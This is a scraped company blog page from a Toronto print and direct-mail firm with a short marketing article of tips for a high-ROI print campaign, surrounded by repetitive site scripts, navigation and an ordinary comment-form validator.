			
			<script>



			$(document).ready(function() {

			$('.menu-item-436').addClass('menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-354 current_page_item menu-item-436');

			});

			</script>

			
			<script>



			$(document).ready(function() {

			$('.menu-item-436').addClass('menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-354 current_page_item menu-item-436');

			});

			</script>

			
			<script>



			$(document).ready(function() {

			$('.menu-item-436').addClass('menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-354 current_page_item menu-item-436');

			});

			</script>

			
			<script>



			$(document).ready(function() {

			$('.menu-item-436').addClass('menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-354 current_page_item menu-item-436');

			});

			</script>

			
			<script>



			$(document).ready(function() {

			$('.menu-item-436').addClass('menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-354 current_page_item menu-item-436');

			});

			</script>

			
			<script>



			$(document).ready(function() {

			$('.menu-item-436').addClass('menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-354 current_page_item menu-item-436');

			});

			</script>

			
			<script>



			$(document).ready(function() {

			$('.menu-item-436').addClass('menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-354 current_page_item menu-item-436');

			});

			</script>

			
			<script>



			$(document).ready(function() {

			$('.menu-item-436').addClass('menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-354 current_page_item menu-item-436');

			});

			</script>

			
			<script>



			$(document).ready(function() {

			$('.menu-item-436').addClass('menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-354 current_page_item menu-item-436');

			});

			</script>

			
			<script>



			$(document).ready(function() {

			$('.menu-item-436').addClass('menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-354 current_page_item menu-item-436');

			});

			</script>

			
			<script>



			$(document).ready(function() {

			$('.menu-item-436').addClass('menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-354 current_page_item menu-item-436');

			});

			</script>

			
			<script>



			$(document).ready(function() {

			$('.menu-item-436').addClass('menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-354 current_page_item menu-item-436');

			});

			</script>

			
			<script>



			$(document).ready(function() {

			$('.menu-item-436').addClass('menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-354 current_page_item menu-item-436');

			});

			</script>

			
			<script>



			$(document).ready(function() {

			$('.menu-item-436').addClass('menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-354 current_page_item menu-item-436');

			});

			</script>

			
			<script>



			$(document).ready(function() {

			$('.menu-item-436').addClass('menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-354 current_page_item menu-item-436');

			});

			</script>

			
			<script>



			$(document).ready(function() {

			$('.menu-item-436').addClass('menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-354 current_page_item menu-item-436');

			});

			</script>

			
			<script>



			$(document).ready(function() {

			$('.menu-item-436').addClass('menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-354 current_page_item menu-item-436');

			});

			</script>

			
			<script>



			$(document).ready(function() {

			$('.menu-item-436').addClass('menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-354 current_page_item menu-item-436');

			});

			</script>

			
			<script>



			$(document).ready(function() {

			$('.menu-item-436').addClass('menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-354 current_page_item menu-item-436');

			});

			</script>

			
			<script>



			$(document).ready(function() {

			$('.menu-item-436').addClass('menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-354 current_page_item menu-item-436');

			});

			</script>

			
			<script>



			$(document).ready(function() {

			$('.menu-item-436').addClass('menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-354 current_page_item menu-item-436');

			});

			</script>

			
			<script>



			$(document).ready(function() {

			$('.menu-item-436').addClass('menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-354 current_page_item menu-item-436');

			});

			</script>

			
			<script>



			$(document).ready(function() {

			$('.menu-item-436').addClass('menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-354 current_page_item menu-item-436');

			});

			</script>

			
			<script>



			$(document).ready(function() {

			$('.menu-item-436').addClass('menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-354 current_page_item menu-item-436');

			});

			</script>

			
			<script>



			$(document).ready(function() {

			$('.menu-item-436').addClass('menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-354 current_page_item menu-item-436');

			});

			</script>

			
			<script>



			$(document).ready(function() {

			$('.menu-item-436').addClass('menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-354 current_page_item menu-item-436');

			});

			</script>

			
			<script>



			$(document).ready(function() {

			$('.menu-item-436').addClass('menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-354 current_page_item menu-item-436');

			});

			</script>

			
			<script>



			$(document).ready(function() {

			$('.menu-item-436').addClass('menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-354 current_page_item menu-item-436');

			});

			</script>

			
			<script>



			$(document).ready(function() {

			$('.menu-item-436').addClass('menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-354 current_page_item menu-item-436');

			});

			</script>

			
			<script>



			$(document).ready(function() {

			$('.menu-item-436').addClass('menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-354 current_page_item menu-item-436');

			});

			</script>

			
			<script>



			$(document).ready(function() {

			$('.menu-item-436').addClass('menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-354 current_page_item menu-item-436');

			});

			</script>

			
			<script>



			$(document).ready(function() {

			$('.menu-item-436').addClass('menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-354 current_page_item menu-item-436');

			});

			</script>

			
			<script>



			$(document).ready(function() {

			$('.menu-item-436').addClass('menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-354 current_page_item menu-item-436');

			});

			</script>

			
			<script>



			$(document).ready(function() {

			$('.menu-item-436').addClass('menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-354 current_page_item menu-item-436');

			});

			</script>

			
			<script>



			$(document).ready(function() {

			$('.menu-item-436').addClass('menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-354 current_page_item menu-item-436');

			});

			</script>

			
			<script>



			$(document).ready(function() {

			$('.menu-item-436').addClass('menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-354 current_page_item menu-item-436');

			});

			</script>

			
			<script>



			$(document).ready(function() {

			$('.menu-item-436').addClass('menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-354 current_page_item menu-item-436');

			});

			</script>

			
			<script>



			$(document).ready(function() {

			$('.menu-item-436').addClass('menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-354 current_page_item menu-item-436');

			});

			</script>

			
			<script>



			$(document).ready(function() {

			$('.menu-item-436').addClass('menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-354 current_page_item menu-item-436');

			});

			</script>

			
			<script>



			$(document).ready(function() {

			$('.menu-item-436').addClass('menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-354 current_page_item menu-item-436');

			});

			</script>

			
			<script>



			$(document).ready(function() {

			$('.menu-item-436').addClass('menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-354 current_page_item menu-item-436');

			});

			</script>

			
			<script>



			$(document).ready(function() {

			$('.menu-item-436').addClass('menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-354 current_page_item menu-item-436');

			});

			</script>

			
			<script>



			$(document).ready(function() {

			$('.menu-item-436').addClass('menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-354 current_page_item menu-item-436');

			});

			</script>

			
			<script>



			$(document).ready(function() {

			$('.menu-item-436').addClass('menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-354 current_page_item menu-item-436');

			});

			</script>

			
			<script>



			$(document).ready(function() {

			$('.menu-item-436').addClass('menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-354 current_page_item menu-item-436');

			});

			</script>

			
			<script>



			$(document).ready(function() {

			$('.menu-item-436').addClass('menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-354 current_page_item menu-item-436');

			});

			</script>

			
			<script>



			$(document).ready(function() {

			$('.menu-item-436').addClass('menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-354 current_page_item menu-item-436');

			});

			</script>

			<ul id="menu-header_nav" class=""><li id="menu-item-378" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-378"><a href="https://www.troimail.com/">Home</a></li>
<li id="menu-item-409" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-409"><a href="https://www.troimail.com/team-troi/">Team Troi</a>
<ul class="sub-menu">
	<li id="menu-item-413" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-413"><a href="https://www.troimail.com/team-troi/top-performer-awards/">Top Performer Awards</a></li>
	<li id="menu-item-412" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-412"><a href="https://www.troimail.com/team-troi/success-stories/">Success Stories</a></li>
	<li id="menu-item-410" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-410"><a href="https://www.troimail.com/team-troi/portfolio/">Portfolio</a></li>
	<li id="menu-item-4599" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4599"><a href="https://www.troimail.com/team-troi/environmental-impact/">Environmental Impact</a></li>
</ul>
</li>
<li id="menu-item-3331" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3331"><a href="https://www.troimail.com/direct-mail/">Direct Mail</a>
<ul class="sub-menu">
	<li id="menu-item-391" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-391"><a href="https://www.troimail.com/direct-mail/data-processing/">Data Processing</a></li>
	<li id="menu-item-394" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-394"><a href="https://www.troimail.com/direct-mail/lettershop/">Lettershop</a></li>
	<li id="menu-item-395" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-395"><a href="https://www.troimail.com/direct-mail/variable-imaging/">Variable Imaging</a></li>
	<li id="menu-item-392" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-392"><a href="https://www.troimail.com/direct-mail/direct-mail-advertising/">Direct Mail Advertising</a></li>
	<li id="menu-item-4369" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4369"><a href="https://www.troimail.com/direct-mail/not-for-profit-mailings/">Not-For-Profit Mailings</a></li>
	<li id="menu-item-5057" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5057"><a href="https://www.troimail.com/direct-mail/profile-reports/">Profile Reports</a></li>
</ul>
</li>
<li id="menu-item-3635" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3635"><a href="https://www.troimail.com/postage-rates/">Postage Rates</a>
<ul class="sub-menu">
	<li id="menu-item-402" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-402"><a href="https://www.troimail.com/postage-rates/neighbourhood-mail/">Neighbourhood Mail (Unaddressed Admail)</a></li>
	<li id="menu-item-404" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-404"><a href="https://www.troimail.com/postage-rates/postal-code-targeting/">Postal Code Targeting</a></li>
	<li id="menu-item-403" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-403"><a href="https://www.troimail.com/postage-rates/personalized-mail/">Personalized Mail (Addressed Admail)</a></li>
	<li id="menu-item-401" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-401"><a href="https://www.troimail.com/postage-rates/lettermail/">Lettermail (First Class)</a></li>
	<li id="menu-item-400" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-400"><a href="https://www.troimail.com/postage-rates/letter-post/">Letter-Post (USA &#038; International)</a></li>
	<li id="menu-item-399" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-399"><a href="https://www.troimail.com/postage-rates/business-reply-mail/">Business Reply Mail</a></li>
	<li id="menu-item-405" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-405"><a href="https://www.troimail.com/postage-rates/publications-mail/">Publications Mail</a></li>
</ul>
</li>
<li id="menu-item-380" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-380"><a href="https://www.troimail.com/commercial-printing/">Printing Services</a>
<ul class="sub-menu">
	<li id="menu-item-382" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-382"><a href="https://www.troimail.com/commercial-printing/envelopes/">Envelopes</a></li>
	<li id="menu-item-384" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-384"><a href="https://www.troimail.com/commercial-printing/letters-letterheads/">Letters &#038; Letterheads</a></li>
	<li id="menu-item-383" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-383"><a href="https://www.troimail.com/commercial-printing/flyers/">Flyers</a></li>
	<li id="menu-item-386" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-386"><a href="https://www.troimail.com/commercial-printing/postcards/">Postcards</a></li>
	<li id="menu-item-381" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-381"><a href="https://www.troimail.com/commercial-printing/brochures-posters/">Brochures &#038; Posters</a></li>
	<li id="menu-item-385" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-385"><a href="https://www.troimail.com/commercial-printing/magazines-catalogues/">Magazines &#038; Catalogues</a></li>
</ul>
</li>
<li id="menu-item-4669" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4669"><a>Resources</a>
<ul class="sub-menu">
	<li id="menu-item-3762" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3762"><a href="https://www.troimail.com/getting-started/">Getting Started</a></li>
	<li id="menu-item-407" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-407"><a href="https://www.troimail.com/smartmail-marketing/">Smartmail Marketing</a></li>
	<li id="menu-item-3779" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3779"><a href="https://www.troimail.com/canada-post-addressed-mail-template/">Canada Post Addressed Mail Template</a></li>
	<li id="menu-item-3778" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3778"><a href="https://www.troimail.com/canada-post-indicia-template/">Canada Post Indicias Template</a></li>
	<li id="menu-item-4496" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4496"><a href="https://www.troimail.com/print-ready-checklist/">Print-Ready Checklist</a></li>
	<li id="menu-item-3777" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3777"><a href="https://www.troimail.com/response-rates/">Response Rates</a></li>
	<li id="menu-item-3776" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3776"><a href="https://www.troimail.com/graphic-design/">Graphic Design</a></li>
	<li id="menu-item-408" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-408"><a href="https://www.troimail.com/video-gallery/">Video Gallery</a></li>
	<li id="menu-item-4211" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4211"><a href="https://www.troimail.com/measure-your-success/">T-ROI Calculator</a></li>
</ul>
</li>
<li id="menu-item-5726" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5726"><a href="https://www.troimail.com/location/">Location</a>
<ul class="sub-menu">
	<li id="menu-item-5731" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5731"><a href="https://www.troimail.com/location/toronto/">Toronto</a></li>
	<li id="menu-item-5730" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5730"><a href="https://www.troimail.com/location/montreal/">Montreal</a></li>
	<li id="menu-item-5729" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5729"><a href="https://www.troimail.com/location/halifax/">Halifax</a></li>
	<li id="menu-item-5728" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5728"><a href="https://www.troimail.com/location/edmonton/">Edmonton</a></li>
	<li id="menu-item-5727" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5727"><a href="https://www.troimail.com/location/vancouver/">Vancouver</a></li>
</ul>
</li>
<li id="menu-item-5721" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5721"><a href="https://www.troimail.com/industry/">Industry</a>
<ul class="sub-menu">
	<li id="menu-item-5725" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5725"><a href="https://www.troimail.com/industry/elections/">Elections</a></li>
	<li id="menu-item-5724" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5724"><a href="https://www.troimail.com/industry/retail/">Retail</a></li>
	<li id="menu-item-5723" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5723"><a href="https://www.troimail.com/industry/fundraising/">Fundraising</a></li>
	<li id="menu-item-5722" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5722"><a href="https://www.troimail.com/industry/hospitality/">Hospitality</a></li>
</ul>
</li>
</ul> </nav>
  </div>
    <div class="progress"></div>

  </div>
  <div class="mob-btn">
    <span></span>
    <span></span>
    <span></span>
  </div>
<div class="overlay"></div>

  </header>

  <style>
    .exper-partn{
      padding-top: 25px;
}
  </style>
      
      <div class="container-fluid">

    

      <div class="row flex-wrap">

      <div class="blog-content-wrap" style="">

        <div class="col-md-3 blog-left-container" style="display: none">
          <div class="blog-left-wrap">
<b>Topics</b>


          <div class="h2-post-dynamic">
          <ul><!-- Dynamic Contents --></ul>
           
          </div>
        </div>
      </div>

        <div class="col-md-6"><!--g1-->

        
          <div class="blog-left-wrap">

            <div class="post-top-wrap cf">

              <div class="post-date"> 28<span>Nov</span></div>

              <p>Posted By <a href="https://www.troimail.com/team-troi/seamus-barton/" title="Posts by Seamus Barton" rel="author">Seamus Barton</a></p>

             

              <div class="blog-sm-wrap"><p>Share Us On:</p>



              <a target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https://www.troimail.com/blog/tip-for-creating-a-print-campaign-with-high-roi/&t=Tip For Creating A Print Campaign With High ROI" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=500,width=600');return false;" title="Share on Facebook"><i class="icon-facebook"></i></a>





             <!-- <a target="_blank"  href="https://plus.google.com/share?url=https://www.troimail.com/blog/tip-for-creating-a-print-campaign-with-high-roi/" onclick="javascript:window.open(this.href,

            '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" > <i class="icon-gplus"></i></a> -->



              <a href="https://twitter.com/share?url=https://www.troimail.com/blog/tip-for-creating-a-print-campaign-with-high-roi/&text=Tip For Creating A Print Campaign With High ROI" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=500,width=600');return false;"target="_blank" title="Share on Twitter"> <i class="icon-twitter"></i></a>



              <a href="http://www.linkedin.com/shareArticle?mini=true&url=https://www.troimail.com/blog/tip-for-creating-a-print-campaign-with-high-roi/&title=Tip For Creating A Print Campaign With High ROI" target="blank"><i class="icon-linkedin"></i></a>

              <a  href="http://pinterest.com/pin/create/button/?url=https://www.troimail.com/blog/tip-for-creating-a-print-campaign-with-high-roi/" target="blank" ><i class="icon-pinterest-circled"></i></a>





              </div>

            </div>

                    <h1>Tip For Creating A Print Campaign With High ROI</h1>

                     
             <p>With marketers focusing on using a combination of digital marketing trends, from email blasts to banner ads to SEO, it is not uncommon for many businesses to overlook the benefits of a strong print campaign.</p>
<p style="text-align: center;"><img decoding="async" class="aligncenter size-full wp-image-1349" style="float: none;" title="5 Tips To Leave An Impression With Your Print Campaign" src="https://www.troimail.com/wp-content/uploads/2016/11/5-Tips-To-Leave-An-Impression-With-Your-Print-Campaign.jpg" alt="5 Tips To Leave An Impression With Your Print Campaign" /></p>
<p>Consumers who are tired of the intrusive online ads are beginning to appreciate the rarity and physicality of print marketing strategies, like direct mailing and posters. Here are some tips to create a strong print campaign with high return on investment:</p>
<p><strong>Focus On Visuals</strong></p>
<p>People today are more influenced by images than ever before, and print provides a great avenue to show off your ingenuity when combining design and content.</p>
<p>With high resolution printing technology, you can create ultra-vibrant imagery fairly easy and fast, plus you can leverage other elements like textures, paper finishes, die-cutting, and letterpress, as well as fonts, layouts, and other aspects of content design to create masterful print designs.</p>
<p><strong>Capture Multiple Senses At Once</strong></p>
<p>With digital advertising, you can only engage one or two senses at a time. Print, on the other hand, can engage a lot more senses – sight, touch, smell. A recent study by Millward Brown found that providing consumers with multiple sensory experiences can increase engagement and brand impact by 70 per cent.</p>
<p><strong>Leverage User-Generated Content</strong></p>
<p>Consumers consider the opinions and perceptions of other customers more than they do advertisers. Word of mouth, whether from friends or review websites like Yelp, about a product or service can have a huge impact. So, if your brand, product, or service is receiving good feedback from customers, use it for your <a href="https://www.troimail.com/services/commercial-print/">print advertising</a>.</p>
<p>This will not only guide them to view out your other reviews, but also drive them to your online channels, helping to boost your ROI.</p>
<p><strong>Engaging Catalogues</strong></p>
<p>While print media is still effective, various avenues have changed dramatically. While retailers previously used print catalogues to allow consumers to shop and order at their convenience, today they use catalogues as lifestyle publications, filled with engaging relatable content and curated photography, to entertain and persuade readers.</p>
<p><strong>Smart Packaging</strong></p>
<p>Take advantage of thoughtful gifts, such as stickers, notepads, notecards, mini-catalogues with offers, and other incentives to encourage consumers to share their experience in social media. Package any of these goodies neatly and your customers will reward you for it.</p>
<p>From direct mail to stickers to magazine ads, traditional print advertising is still a very effective way to reach your audience. Simply create a dynamic strategy and identify the types of advertising with the best ROI to re-target your efforts.</p>
<p>Interested in adding direct mail marketing to your advertising mix? Please <a href="https://www.troimail.com/contact-us/">call our Toronto mailing house</a> at 1-866-486-0423. Troi spells success, one letter at a time!&#8221;</p>
       

      
         

<div class="inner-right-wrap" style="border: solid 1px #aba5a5;border-radius: 11px;padding: 20px;">
  <p><strong>About: Seamus Barton</strong><br> <img class="SeamusBarton" style="width: 190px; height: 193px;border: thin solid #ccc;padding: 2px;margin: 0 20px 0 0;" src="https://www.troimail.com/wp-content/uploads/2018/12/author.jpg" alt="Seamus Barton - Author" class="aligncenter size-full wp-image-3399" srcset="https://www.troimail.com/wp-content/uploads/2018/12/author.jpg 512w, https://www.troimail.com/wp-content/uploads/2018/12/author-150x150.jpg 150w, https://www.troimail.com/wp-content/uploads/2018/12/author-300x300.jpg 300w" sizes="(max-width: 512px) 100vw, 512px"><br> Seamus Barton joined <a href="https://www.troimail.com/team-troi/">Troi Mailing Services</a>  in 2014 after graduating from York University with a Bachelor’s Degree in Professional Writing. As a manager of print and direct mail solutions, he sees how words play an important role in personalizing any experience. Seamus’ passion for writing motivates him to provide frequent direct marketing content that supports each Client’s individual needs. Please chat with Seamus about <a href="https://www.troimail.com/commercial-printing/">commercial printing</a> and direct mailing campaigns, or about how to marry digital and physical strategies for optimal <em>Smartmail Marketing</em> success.</p>
  <p>You can connect with Seamus on <a target="_blank" href="https://www.linkedin.com/in/seamus-barton-2aa8aa101/ ">LinkedIn</a> or by calling Troi Mailing Services at 1-866-486-0423 or via email at <a href="mailto:seamus@troimail.com">seamus@troimail.com</a>. Read his latest article featured in Direct Marketing Magazine on “<a target="_blank" href="http://dmn.ca/dimensional-mail-marketings-buffet-lobster/ ">Dimensional Mail: Marketing’s Buffet Lobster</a>“</p>
</div>
      
 
            <div class="post-foot-wrap cf">

            <div class="post-count-wrp"><div class="post-count">0 <i class="cont-arow"></i></div>comment</div>

            </div>
            <!-- <p>For more information on , <a href="">click here</a>  
</p> -->
           
      <a class="pro-nav-right" href="https://www.troimail.com/blog/5-of-the-best-direct-mailing-tactics-for-small-business/"><i style="font-size:24px" class="fa">&#xf177;</i>Previous Article</a>

      
      <a class="pro-nav-left" href="https://www.troimail.com/blog/8-reasons-why-millennials-engage-with-direct-mail/">Next Article<i style="font-size:24px" class="fa">&#xf178;</i></a>

      
          </div>





    



            
         
               
<div class="comment-box cf">
		<img src="https://www.troimail.com/wp-content/themes/troi-spells-success/img/cmt-icon.png">
	<h3>Leave a Comment</h3>
		<form action="https://www.troimail.com/wp-comments-post.php" method="post" id="commentform">
		                <div class='input-holder'>
		<input type="text" class="required" name="author" id="author" value="" size="22" tabindex="1" title="Name" placeholder="Name*"  />
		</div>
<div class='input-holder'>
<input type="text" title="Email" class="required email" name="email" id="email" value="" size="22" tabindex="2" placeholder="Email*" />
		</div>
<div class='input-holder'>
<input type="text" class="required url1" title="Website" name="url" id="url" value="" size="22" tabindex="3" placeholder="Website*"  />
</div>		<div class='input-holder'>
		<textarea name="comment" title="Questions/Comments" class="required" id="comment" cols="100%" rows="10" tabindex="4"  placeholder="Questions/Comments*"></textarea>
	</div>	
<input name="submit" class="bsumbit-bttn cf" type="submit" id="submit" tabindex="5" value="Submit"   />
		<input type="hidden" name="comment_post_ID" value="1342" />
		<p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="015a251526" /></p><div id="grecaptcha001" ></div><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="247"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p>		
					</div>
</form>
<div class="comments-read cf">
		<!--<h5>No comments yet</h5>-->
	</div>
<script type="text/javascript">
  jQuery(document).ready(function() {
    $( "#author" ).focus(function() {});
    jQuery('#submit').click(function(e){
      // Declare the function variables:
    // Parent form, form URL, email regex and the error HTML
    var $formId = jQuery(this).parents('form');

    var formAction = $formId.attr('action');             
    var emailReg = /^([\w-\.]+@([\w-]+\.)+[\w-]{2,4})?$/;   
    var urlReg = /^(([\w]+:)?\/\/)?(([\d\w]|%[a-fA-f\d]{2,2})+(:([\d\w]|%[a-fA-f\d]{2,2})+)?@)?([\d\w][-\d\w]{0,253}[\d\w]\.)+[\w]{2,4}(:[\d]+)?(\/([-+_~.\d\w]|%[a-fA-f\d]{2,2})*)*(\?(&?([-+_~.\d\w]|%[a-fA-f\d]{2,2})=?)*)?(#([-+_~.\d\w]|%[a-fA-f\d]{2,2})*)?$/;                         
    var $error = jQuery('<span class="error"></span>');
    // Prepare the form for validation - remove previous errors
    //$('li',$formId).removeClass('error');
    jQuery('span.error').remove();
    jQuery('.input-holder').removeClass('error');
    jQuery('#msghome').hide();
    jQuery('#msghome').removeClass('newerror');
    jQuery("#msghome").html("");
    // Validate all inputs with the class "required"
    //alert("test");

    jQuery('.required',$formId).each(function(){
      var inputVal = jQuery.trim(jQuery(this).val());
      var fieldtitle = jQuery(this).attr("title");
      var fieldname=jQuery(this).attr("name");
      var $parentTag = jQuery(this).parent();
      if( (inputVal == '' || inputVal=='-1')){
        
        $parentTag.addClass('error').append($error.clone().text("Please enter your "+fieldtitle+"."));
    
        jQuery(this).focus();
        jQuery('#submit').show();
// jQuery('.plz').hide();
        return false;
      } 
      if(jQuery(this).hasClass('email') == true){
        if(!emailReg.test(inputVal)){
          $parentTag.addClass('error').append($error.clone().text('Sorry, you have entered an invalid Email Address.'));
          jQuery(this).focus();
            jQuery('#submit').show();
                // jQuery('.plz').hide();
          return false;
        }
      }
      if( (inputVal != '' ) ) {
      if(jQuery(this).hasClass('url1') == true){
                      //alert(inputVal)
  
          if (!urlReg.test(inputVal)) {
            $parentTag.addClass('error').append($error.clone().text('Sorry, you have entered an invalid URL.'));
            jQuery(this).focus();
             jQuery('#submit').show();
             // jQuery('.plz').hide();
            return false;
          }
      }
    }
     
    }); 
    
    // All validation complete - Check if any errors exist
    // If has errors
    if (jQuery('span.error').length > 0) {
      jQuery('span.error').each(function(){
        // Set the distance for the error animation
        var distance = 5;
        // Get the error dimensions
        var width = jQuery(this).outerWidth();
        // Calculate starting position
        var start = width + distance;
        // Set the initial CSS
        jQuery(this).show().css({
          display: 'block',
          opacity: 0
        })
        // Animate the error message
        .animate({
          opacity: 1
        }, 'slow');
      });
    }else {
      if (grecaptcha.getResponse(grecaptcha001) == "")
                  {       
                         // var idd = JSON.stringify($formId); 
                        alert("Please prove you are not a robot."); 
                          $('#submit').show();
                  return false;
                   }
                else 
                           { 
      return true;
      $formId.submit();
      //validateCaptchahome('/verify_captcha_home_form.php');
    }
    }
    // Prevent form submission
      e.preventDefault();
  });
});
// Fade out error message when input field gains focus
$('.required').keypress(function(){
  var $parent = $(this).parent();
  $parent.removeClass('error');
  $('span.error',$parent).fadeOut();
}); 
$("#yservices").change(function(){
  var $parent = $(this).parent();
  $parent.removeClass('error');
  $('span.error',$parent).fadeOut();
});
</script>
<script>
$('document').ready(function() {

// id="comment"  --- >  name="comment"

var na = $('#comment').attr("name");

$('textarea[name="comment"]').attr("name",na);
$('#comment').attr("name","comment");



});

</script>
      <div class="ftr">
	<div class="footer-curv">
		<div class="footer-curv-in cf">
			<p>Your One-Stop Shop For Print & Mail </p><a href="tel:1-866-876-4624">1-866-876-4624</a></div>
		</div>
	</div>

          </div>
        <div class="col-md-3">
<div class="inner-left-wrap ">
<div class="side-h3"><i class="icons h3-icon"></i>HOW CAN WE HELP?</div>
          <div class="side-form cf">
      
      
      <!--  <script src="https://ajax.googleapis.com/ajax/libs/jquery/1.10.1/jquery.min.js"></script>  -->


<script type="text/javascript">

	function submit_contactform_(argument) {
	console.log("its working fine");

		var $formId = $(".submit-bttn"+argument).parents('form');
		var formAction = $formId.attr('action');
		var emailReg = /^([\w-\.]+@([\w-]+\.)+[\w-]{2,4})?$/;
		var phoneReg = /^\(?(\d{3})\)?[- ]?(\d{3})[- ]?(\d{4})$/;
		var $error = $('<span class="error"></span>');
		

		// Prepare the form for validation - remove previous errors
		//$('li',$formId).removeClass('error');
		$('span.error').remove();
        $('.input-holder').removeClass('error');
        $('#msg'+argument).removeClass('newerror');
		$("#msg"+argument).html("");
		

		// Validate all inputs with the class "required"
